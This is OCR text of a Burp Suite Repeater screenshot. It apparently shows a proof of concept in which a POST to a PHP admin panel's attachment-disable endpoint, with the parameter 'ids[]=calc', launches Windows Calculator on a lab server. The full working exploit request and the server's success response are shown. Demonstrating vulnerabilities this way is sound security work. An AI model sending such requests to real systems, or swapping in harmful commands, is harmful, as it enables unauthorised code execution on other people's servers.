 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 xia SQL TsojanScan HaE APIKit 设置
xia Yue
1 × 2 × +
发送 取消 < > 目标: http://192.168.5.5 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /public/admin.php/admin/attachment/disable/_t/86ba77b6.html
HTTP/1.1
2 Host: 192.168.5.5
3 Content-Length: 14
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.5.5
9 Referer:
http://192.168.5.5/public/admin.php/admin/attachment/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
12 Cookie: PHPSESSID=qahfsum4j6mme3cutfif17e9b3; XDEBUG_SESSION=
XDEBUG_ECLIPSE
13 Connection: close
14
15 ids%5B%5D=calc
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 M
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Aug 2024 13:23:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSS
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 G
6 Cache-Control: no-store, no-cache,
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; char
10 Content-Length: 129
11
12 {
"code":1,
"msg":"操作成功",
"data":"",
"url":
"http:\/\/192.168.5.5\/public\/adm
html",
"wait":3
}
? 搜索... 0匹配
Inspector
2
参数 0
数 1
ies 2
12
9
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
完成 490字节 | 13,286 millis